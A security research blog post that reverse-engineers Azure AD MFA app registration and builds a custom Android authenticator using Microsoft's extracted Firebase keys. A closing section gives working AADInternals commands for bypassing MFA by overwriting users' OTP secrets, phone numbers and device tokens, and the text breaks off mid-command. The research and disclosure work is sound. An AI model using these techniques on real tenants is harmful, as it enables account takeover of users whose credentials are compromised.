
Deep-dive to Azure AD MFA: Creating a custom authenticator app
Multi-factor Authentication (MFA) is nowadays a recommended method for providing extra protection for users. In most cases, it protects users from phishing attacks as the attackers can’t log in even they have user’s credentials.
In this blog, I’ll report my findings on how the Azure AD MFA works under-the-hood, and how I built a custom authenticator app for Android. I also introduce some methods how the rogue administrator can bypass MFA when using user’s compromised credentials.
What is MFA
Introduction
For short, multi-factor authentication (MFA) is an authentication process where the user must use more than one form of an identification. First method is typically a user name and password combination, and the second one can be for example an SMS one-time-password (OTP) or authentication application.

Azure AD MFA supports the following forms of verification:
- Microsoft Authenticator app
- OATH Hardware token
- SMS OTP
- Voice call
Note! The voice call option is available only in paid tenants. So no testing in trial tenants :disappointed:
The authentication process for SMS OTP is simple: just enter the code from the received SMS and you’re good to go. Voice call is even simpler: answer the call and press the pound key # when asked to do so.
Using the OATH hardware token means that when asked, you need to type in the code shown in the authentication device or app (such as Microsoft Authenticator).


Another way to use the authenticator app is to use notifications. This means that when MFA is used, a notification pops up in the device and asks you to either accept or deny the authentication.
Setting up MFA
Administrators can enforce MFA per-user basis (link to MFA portal) or by Conditional Access policies (requires Azure AD Premium P1/P2).
Users can set up their MFA methods at https://aka.ms/mfasetup and (if the combined security information experience is enabled by the addministrator) at https://mysignins.microsoft.com.
The traditional MFA setup:


The MFA app registration starts when user clicks the Set up Authenticator app button. User can now either use the QP code or type the code and url manually to app.

User can also choose to use only OTP and click the Configure app without notification. Then the notifications are not enable and user must always type the OTP.
User’s MFA settings in Azure AD
Users’ MFA settings are (naturally) stored in Azure AD. With Azure Graph API, users’ MFA settings can be read in the Microsoft way or the easy AADInternals way:
# Get access token and save to cache

Get-AADIntAccessTokenForAADGraph -SaveToCache

# Get user MFA settings

Get-AADIntUserMFA -UserPrincipalName "user@company.com"
Output:
UserPrincipalName      : user@company.com
State                  : Enforced
PhoneNumber            : +358 123456789
AlternativePhoneNumber : +358 987654321
Email                  : user@gmail.com
DefaultMethod          : PhoneAppNotification
Pin                    :
OldPin                 :
StartTime              : 17.6.2019 15.48.33
RelyingParty           : *
AppDetails             : {@{AuthenticationType=Notification, ...
We can also dump AND edit the user’s MFA app settings using the internal undocumented version of AADGraph API:
# Get user's MFA app settings

Get-AADIntUserMFAApps -UserPrincipalName "user@company.com"AuthenticationType : Notification, OTP
DeviceName : SM-1234
DeviceTag : SoftwareTokenActivated
DeviceToken : APA91bHrPpPildOFgQpVKUYtUhwIr4OC2_80OAqhC_jdU1a3VR3AK3sIH73BaAV3rZ2t6rPr6HZ5UoAAvo53bFfGNNvb9p2AG1sZvziS
Id : 454b8d53-d97e-4ead-a69c-724166394334
NotificationType : GCM
OathTokenTimeDrift : 0
OathSecretKey :
PhoneAppVersion : 6.2001.0140
TimeInterval :
AuthenticationType : OTP
DeviceName : NO_DEVICE
DeviceTag : SoftwareTokenActivated
DeviceToken : NO_DEVICE_TOKEN
Id : aba89d77-0a69-43fa-9e5d-6f41c7b9bb16
NotificationType : Invalid
OathTokenTimeDrift : 0
OathSecretKey :
PhoneAppVersion : NO_PHONE_APP_VERSION
TimeInterval :
Research process
During the research, I used the following tools:
| Tool | Description |
|---|---|
| Android Studio | SDK for developing Android apps. |
| Fiddler 4 | A proxy for inspecting http/https traffic. |
| objection | A runtime mobile exploration toolkit. |
| JADX | Dex to Java decompiler |
The ultimate goal was to understand how Azure MFA works and whether there was any way to compromise the process or the authenticator app.
Getting started
The first challenge was to intercept the traffic between my Android device and the internet. In modern Android devices this is virtually impossible without rooting the device. This is because it is not anymore possible to make your device to trust to Fiddler certificate(s).
Luckily, thanks to the great blot post by Cody Wass, I found a tool called Frida. However, using Frida requires that the device would be rooted - which I wouldn’t want to do. In his blog, Cody was using objection which can be used to insert the Frida gadget to an existing app!
So, next I installed the objection (wasn’t that easy) and downloaded the authenticator app from Apkpure.
Next step was to plug my Android device to my laptop with USB cable (and allow the debugging over USB). Now I could “patch” the authenticator app:
objection patchapk --source authenticator.apkDuring the patching, a patched apk (authenticator.objection.apk) was created to the same directory than the original one. Then I installed the app:
adb install authenticator.objection.apkAfter the installation was completed, I started the app in my Android device. The app was freezed when started (blank white screen). To continue, I needed to launch the objection to connect to app:
objection explore -qUsing USB device 'SM 1234'
Agent injected and responds ok!
com.azure.authenticator on (samsung: 8.1.0) [usb] #
Next, I disabled the sslpinning:
android sslpinning disable(agent) Custom TrustManager ready, overriding SSLContext.init()
(agent) Found okhttp3.CertificatePinner, overriding CertificatePinner.check()
(agent) Found com.android.org.conscrypt.TrustManagerImpl, overriding TrustManagerImpl.verifyChain()
(agent) Found com.android.org.conscrypt.TrustManagerImpl, overriding TrustManagerImpl.checkTrustedRecursive()
(agent) Registering job q3mcdbbh9z, Type: android-sslpinning-disable
After disabling ssl pinning, I was able to see the traffic between the authentication app and Azure AD during the registration!
MFA app registration process
The process of registering an Authenticator App has 10 steps. I was able to capture them in Fiddler, except for the FCM messages in steps 2 and 7 (I’ll come back to this later).

Step 1: (HTTP) ActiveteNew
After reading the QR code (or the address and code typed in manually), the app posts the following activation request to the given address:
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns4="http://www.phonefactor.com/PfPaWs">
	<soap:Header/>
	<soap:Body>
		<ns4:ActivateNew>
			<ns4:activationParams>
				<ns4:ActivationCode>309209603</ns4:ActivationCode>
				<ns4:DeviceToken>APA91bHrPpPildOFgQpVKUYtUhwIr4OC2_80OAqhC_jdU1a3VR3AK3sIH73BaAV3rZ2t6rPr6HZ5UoAAvo53bFfGNNvb9p2AG1sZvziS-7VTyBsi4InToESGqudEtX4WjQUi-kapZgK7</ns4:DeviceToken>
				<ns4:DeviceName>SM-1234</ns4:DeviceName>
				<ns4:OathCounter>53235023</ns4:OathCounter>
				<ns4:Version>6.2001.0140</ns4:Version>
			</ns4:activationParams>
		</ns4:ActivateNew>
	</soap:Body>
</soap:Envelope>| Setting | Description |
|---|---|
| ActivationCode | The activation code included in the QP |
| DeviceToken | The device token of authentication app. Identifies the individual app. |
| DeviceName | The name of the device |
| OathCounter | Current Unix time in seconds divided by 30 seconds |
| Version | Version of the authentication app. |
Step 2: (FCM) validate
Using the given DeviceToken as the destination, Azure AD sends the following Firebase Cloud Messaging (FCM) message to the app:
alert="Multi-Factor Authentication validation"
guid="f0de08e3-d159-b7ff-a308-c5d11ee20456"
notification_type="gcm"
type="validate"
url="mobileappcommunicator.auth.microsoft.com/mac/MobileAppCommunicator.svc/?ignored=ignored"
| Value | Description |
|---|---|
| url | The url where the response should be send |
| guid | Guid of the validation request |
Step 3: (HTTP) phoneAppValidateDeviceTokenRequest
The app posts the following validation response to the given url:
<pfpMessage version="1.6">
	<header>
		<source>
			<component type="pfsvc" role="master">
				<host ip="" hostname="" serverId=""/>
			</component>
		</source>
	</header>
	<request request-id="f0de08e3-d159-b7ff-a308-c5d11ee20456" async="0" response-url="" language="en">
		<phoneAppValidateDeviceTokenRequest>
			<phoneAppContext>
				<guid>f0de08e3-d159-b7ff-a308-c5d11ee20456</guid>
				<oathCode/>
				<deviceToken>APA91bHrPpPildOFgQpVKUYtUhwIr4OC2_80OAqhC_jdU1a3VR3AK3sIH73BaAV3rZ2t6rPr6HZ5UoAAvo53bFfGNNvb9p2AG1sZvziS-7VTyBsi4InToESGqudEtX4WjQUi-kapZgK7</deviceToken>
				<version>6.2001.0140</version>
				<osVersion>8.1.0</osVersion>
				<needDosPreventer>no</needDosPreventer>
			</phoneAppContext>
			<validationResult>yes</validationResult>
			<accounts/>
		</phoneAppValidateDeviceTokenRequest>
	</request>
</pfpMessage>| Setting | Description |
|---|---|
| guid | Guid of the validation request. |
| deviceToken | The device token of authentication app. |
| needDosPreventer | If set to yes, a new dos preventer “code” is received in the response |
| validationResult | Whether the validation was successful or not. |
Step 4: (HTTP) phoneAppValidateDeviceTokenResponse
Azure AD responds to the validation response (Step 3)
<?xml version="1.0" encoding="utf-8"?>
<pfpMessage xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
	<header>
		<source>
			<component type="pfsvc">
				<host ip="0.0.0.0" hostname="mobileappcommunicator.auth.microsoft.com" serverId=""/>
			</component>
		</source>
	</header>
	<response request-id="21d2952b-8627-4257-97fa-af7d238de0bd">
		<status disposition="success">
			<error-id>0</error-id>
			<message lang=""/>
		</status>
		<phoneAppValidateDeviceTokenResponse>
			<groupKey>561b28339a38b871bf4254b432f6ef6a</groupKey>
			<dosPreventer xsi:nil="true"/>
			<accountName>Company Ltd</accountName>
			<username/>
		</phoneAppValidateDeviceTokenResponse>
	</response>
</pfpMessage>| Setting | Description |
|---|---|
| groupKey | The group key |
| dosPreventer | DOS preventer token |
| accountName | The brand name of the tenant |
| username | User name of the user. Always empty. |
Step 5: (HTTP) ActivateNewResponse
Azure AD responds to the activation request (Step 1)
<?xml version="1.0" encoding="utf-8"?>
<Envelope xmlns="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
	<Body>
		<ActivateNewResponse xmlns="http://www.phonefactor.com/PfPaWs">
			<ActivateNewResult>true</ActivateNewResult>
			<activationInfo>
				<Username>user@company.com</Username>
				<TenantId>f76b0398-9cef-4c48-a977-e523722c94fd</TenantId>
				<AzureObjectId>8197b944-ee60-444a-a854-3eaebc779dd7</AzureObjectId>
				<ConfirmationCode>7403715184437827</ConfirmationCode>
				<OathTokenSecretKey>ncez5hrfd72w52ry5mfuackuzan3xtk4</OathTokenSecretKey>
				<OathTokenEnabled>true</OathTokenEnabled>
			</activationInfo>
			<error>
				<Code>0</Code>
				<Description/>
			</error>
		</ActivateNewResponse>
	</Body>
</Envelope>| Setting | Description |
|---|---|
| Username | The name of the user |
| TenantId | The tenant id of the user’s tenant |
| AzureObjectId | The user’s Azure AD object id |
| ConfirmationCode | The code used to confirm the validation |
| OathTokenSecretKey | Base32 encoded secret used to create OTPs |
| OathTokenEnabled | Whether the Oath token is enabled or not |
Step 6: (HTTP) ConfirmActivation
Authentication app posts an activation confirmation request to initiate authentication process:
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns4="http://www.phonefactor.com/PfPaWs">
	<soap:Header/>
	<soap:Body>
		<ns4:ConfirmActivation>
			<ns4:confirmationCode>7403715184437827</ns4:confirmationCode>
		</ns4:ConfirmActivation>
	</soap:Body>
</soap:Envelope>
Step 7: (FCM) auth
Azure AD sends the following authentication request as FCM message to the app:
expiration=1593336244
fraudAllowed=false
fraudBlock=true
groupKey=561b28339a38b871bf4254b432f6ef6a
guid=9c0bb4ae-df54-4f94-8e4c-68e269a6a227
MessageCategory=standard
MessageTitle=You have received a sign in verification request.
mode=standard
oathCounter=2030643810985085027
oathTokenEnabled=true
pinChangeRequired=false
pinRetries=0
type=auth
url=mobileappcommunicator.auth.microsoft.com/mac/MobileAppCommunicator.svc/?querydc=chi&ignored=ignored
userCanChangePin=false
userObjectId=3554987d86aa287b8a2171392ddc6c12b1c34489cdb947f2b2c2fb027786dae8
| Value | Description |
|---|---|
| url | The url where the response should be sent |
| guid | The guid of the auth request |
| userObjectId | SHA256 hash of user’s Azure AD object Id |
Note! The userObjectId can be calculated as follows. The textual form (lower case!) of user’s ObjectId from the Azure AD (2f8f0871-86b1-4a81-9951-967c2a37be24) is converted to byte array and a SHA256 hash is calculated:
# Calculate SHA256 from user's Azure AD ObjectId

[System.Security.Cryptography.HashAlgorithm]::Create('sha256').ComputeHash([text.encoding]::utf8.GetBytes("2f8f0871-86b1-4a81-9951-967c2a37be24")) | Format-Hex
Path:
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 35 54 98 7D 86 AA 28 7B 8A 21 71 39 2D DC 6C 12 5T}ª({!q9-Ül.
00000010 B1 C3 44 89 CD B9 47 F2 B2 C2 FB 02 77 86 DA E8 ±ÃD͹Gò²Âû.wÚè
Step 8: (HTTP) phoneAppAuthenticationResultRequest
Authentication app responds by posting the following authentication result message to the given url:
<pfpMessage version="1.6">
	<header>
		<source>
			<component type="pfsvc" role="master">
				<host ip="" hostname="" serverId=""/>
			</component>
		</source>
	</header>
	<request request-id="9c0bb4ae-df54-4f94-8e4c-68e269a6a227" async="0" response-url="" language="en">
		<phoneAppAuthenticationResultRequest>
			<phoneAppContext>
				<guid>9c0bb4ae-df54-4f94-8e4c-68e269a6a227</guid>
				<oathCode/>
				<needDosPreventer>no</needDosPreventer>
				<deviceToken>APA91bHrPpPildOFgQpVKUYtUhwIr4OC2_80OAqhC_jdU1a3VR3AK3sIH73BaAV3rZ2t6rPr6HZ5UoAAvo53bFfGNNvb9p2AG1sZvziS-7VTyBsi4InToESGqudEtX4WjQUi-kapZgK7</deviceToken>
				<version>6.2001.0140</version>
				<osVersion>8.1.0</osVersion>
			</phoneAppContext>
			<authenticationResult>1</authenticationResult>
			<newDeviceToken notificationType="gcm">APA91bHrPpPildOFgQpVKUYtUhwIr4OC2_80OAqhC_jdU1a3VR3AK3sIH73BaAV3rZ2t6rPr6HZ5UoAAvo53bFfGNNvb9p2AG1sZvziS-7VTyBsi4InToESGqudEtX4WjQUi-kapZgK7</newDeviceToken>
			<oathCounter>53235023</oathCounter>
		</phoneAppAuthenticationResultRequest>
	</request>
</pfpMessage>| Setting | Description |
|---|---|
| authenticationResult | Authentication result, 1 if successful |
| deviceToken | The device token of the device |
| newDeviceToken | The new device token if it changed. |
Step 9: (HTTP) phoneAppAuthenticationResultResponse
Azure AD responds to the authentication result post (8)
<?xml version="1.0" encoding="utf-8"?>
<pfpMessage xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
	<header>
		<source>
			<component type="pfsvc">
				<host ip="0.0.0.0" hostname="mobileappcommunicator.auth.microsoft.com" serverId=""/>
			</component>
		</source>
	</header>
	<response request-id="a94bf469-1774-44d7-9bcf-486113124889">
		<status disposition="success">
			<error-id>0</error-id>
			<message lang=""/>
		</status>
		<phoneAppAuthenticationResultResponse>
			<authenticationResultResult>1</authenticationResultResult>
		</phoneAppAuthenticationResultResponse>
	</response>
</pfpMessage>
Step 10: (HTTP) ConfirmActivationResponse
Azure AD responds to activation confirmation request (6)
<?xml version="1.0" encoding="utf-8"?>
<Envelope xmlns="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
	<Body>
		<ConfirmActivationResponse xmlns="http://www.phonefactor.com/PfPaWs">
			<ConfirmActivationResult>true</ConfirmActivationResult>
			<error>
				<Code>0</Code>
				<Description/>
			</error>
		</ConfirmActivationResponse>
	</Body>
</Envelope>
Implementing AADInternals Authenticator
Research Note: At this point, I changed test user’s MFA app DeviceToken to my MFA app token to see what happens. During the MFA challenge, Azure AD did actually sent the authentication notification to my MFA app but it gave me the following error:
Unable to process notifications from your work or school account.

If this account has been removed from the app, please also remove it from the MFA registration page.

Otherwise, remove the account and re-add it.
What we can learn from this is that the DeviceToken acts like an address, where the MFA authenticatio notifications are sent. This finding encouraged me to dig deeper so next step was to implement my own authenticator!
I started by creating a Firebase project and an app by following the steps here. I was able send notification from the Firebase console to my app.
A crucial part of the messaging framework is a configuration file google-services.json, which contains the following information:
{
  "project_info": {
    "project_number": "336805340521",
    "firebase_url": "https://aadinternals-authenticator.firebaseio.com",
    "project_id": "aadinternals-authenticator",
    "storage_bucket": "aadinternals-authenticator.appspot.com"
  },
  "client": [
    {
      "client_info": {
        "mobilesdk_app_id": "1:336805340521:android:7ae9a4cc0192de4cab49f8",
        "android_client_info": {
          "package_name": "com.gerenios.aadinternals.authenticator"
        }
      },
      "oauth_client": [
        {
          "client_id": "336805340521-rl597v0239le05mfgu5qf3uspouq6d5e.apps.googleusercontent.com",
          "client_type": 3
        }
      ],
      "api_key": [
        {
          "current_key": "AIzaSyA4M8jlXIh9qsIQtkYEUpphQJKFRGcK2SI"
        }
      ],
      "services": {
        "appinvite_service": {
          "other_platform_oauth_client": [
            {
              "client_id": "336805340521-rl597v0239le05mfgu5qf3uspouq6d5e.apps.googleusercontent.com",
              "client_type": 3
            }
          ]
        }
      }
    }
  ],
  "configuration_version": "1"
 }
Using the configuration the app can receive a DeviceToken:
String token = FirebaseInstanceId.getInstance().getToken();I replaced the test user’s DeviceToken with one from the app, but the app did not receive any notifications.
After digging around, I found out that the app configuration should contain the correct values, i.e. those must match the values from the original Microsoft Authenticator.
Note! Also the package name must match the original (com.azure.authenticator). This had two implications:
- The custom authenticator can not be installed on device having Azure Authenticator already installed (app exists with different signer)
- The custom authenticator can not be uploaded to Google Store (because the package already exists)
I assumed, that the configuration information must be stored to the original authenticator app. So, the next step was to start JADX and open the authenticator APK package (decompiling may take some time).
I browsed and searched the decompiled classes but couldn’t find any settings. But then I checked the resources and found what I needed from Resources\resources.arsc\res\values\strings.xml!
<resources>
	...
	<string name="default_web_client_id">91905377563-dijqtpc29004iduck3d1623cgk8vnneg.apps.googleusercontent.com</string>
	...
	<string name="firebase_database_url">https://microsoftauthenticator.firebaseio.com</string>
	...
	<string name="gcm_defaultSenderId">91905377563</string>
	...
	<string name="google_api_key">AIzaSyDQiqY4cX3UacZZhMN3CIu1gUE2XywMQug</string>
	<string name="google_app_id">1:91905377563:android:b45aadcaa9572c8d</string>
	...
	<string name="google_storage_bucket">microsoftauthenticator.appspot.com</string>
	...
	<string name="projcet_id">microsoftauthenticator</string>
</resources>
The final version of google-services.json I used was the following:
{
  "project_info": {
    "project_number": "91905377563",
    "firebase_url": "https://microsoftauthenticator.firebaseio.com",
    "project_id": "microsoftauthenticator",
    "storage_bucket": "microsoftauthenticator.appspot.com"
  },
  "client": [
    {
      "client_info": {
        "mobilesdk_app_id": "1:91905377563:android:b45aadcaa9572c8d",
        "android_client_info": {
          "package_name": "com.azure.authenticator"
        }
      },
      "oauth_client": [
        {
          "client_id": "91905377563-dijqtpc29004iduck3d1623cgk8vnneg.apps.googleusercontent.com",
          "client_type": 3
        }
      ],
      "api_key": [
        {
          "current_key": "AIzaSyDQiqY4cX3UacZZhMN3CIu1gUE2XywMQug"
        }
      ],
      "services": {
        "appinvite_service": {
          "other_platform_oauth_client": [
            {
              "client_id": "91905377563-dijqtpc29004iduck3d1623cgk8vnneg.apps.googleusercontent.com",
              "client_type": 3
            }
          ]
        }
      }
    }
  ],
  "configuration_version": "1"
}
While registeging the app (getting the token), I also needed to know the sender id of Azure AD. These were located in com.azure.authenticator.com.Util class:
private static final String MSA_SENDER_ID_INT = "642523128631";
private static final String MSA_SENDER_ID_PROD = "581753172647";
...
private static final String DEV_FCM_SENDER_ID = "1058539755033";
private static final String DEV_PAD_URL = "https://pf-dev-cr-01.thepftest.com:4433/pad";
private static final String PROD_FCM_SENDER_ID = "275572744697";
private static final String PROD_PAD_URL = "https://pad.phonefactor.net/pad";
private static final String STAGE_FCM_SENDER_ID = "1058539755033";
private static final String STAGE_PAD_URL = "https://pad-stage-01.thepftest.com/pad";
I changed the token initialisation to allow messages from FCM and MSA production environments:
// Init the the token, accept MS production FCM and MSA senders
String token = FirebaseInstanceId.getInstance().getToken("275572744697,581753172647", "FCM");
And finally it worked! I replaced test user’s DeviceToken with the one from the app and notification was received (see step 7 above)!
All I needed to do is to send back the response (see step 8 above) with the authentication result set to 1.
The full source code of the app is available at GitHub and the Android app can be installed from:
:point_right: AADInternalsAuthenticator-0.4.0-release.apk :point_left:
Abusing MFA
Now that we know that we can edit users’ MFA settings and that we have a custom MFA app, we can start to abuse MFA.
Bypass MFA with identity federation
First, if the tenant is using identity federation and we have access to token signing certificate, we can bypass MFA by including a claim to SAML token that tells to Azure AD that MFA is already done.
“Bypass” MFA by editing users’ MFA settings
If that is not possible, we can change users’ MFA settings:
- MFA method
- Phone number(s)
- Email address
- App DeviceToken
- App/device OathSecretKey
Alternative phone number
For instance, Global Admin can set user’s alternative phone number:
Set-AADIntUserMFA -UserPrincipalName "user@company.com" -AlternativePhoneNumber "+358 7576777879"Now, assuming that the admin has users credentials, he or she can choose to use alternative MFA method:
Now the admin can choose to receive a call to alternative phone instead of using authenticator:
OTP secret
Admin can also set the OathSecretKey used by the authentication app or device.
Note! There is no way to extract the original secret, so it can not be changed back!
# Change user's MFA OTP secret

Set-AADIntUserMFAApps -UserPrincipalName "user@company.com" -Id "454b8d53-d97e-4ead-a69c-724166394334" -OathSecretKey kwygi6e4fz7uggs5
And now we can generate one-time password to use with MFA:
# Generate an OTP

New-AADIntOTP -SecretKey kwygi6e4fz7uggs5
OTP Valid
--- -----
784 504 30s
Authenticator app

First, the admin needs to install the AADInternals Authenticator (AADInternalsAuthenticator-0.4.0-release.apk).
After installation, the token can be copied to clipboard to be sent via email etc.:
Finally, the admin can replace user’s authenticator DeviceToken with a token of admin’s own AADInternals Authenticator:
# Change user's MFA device
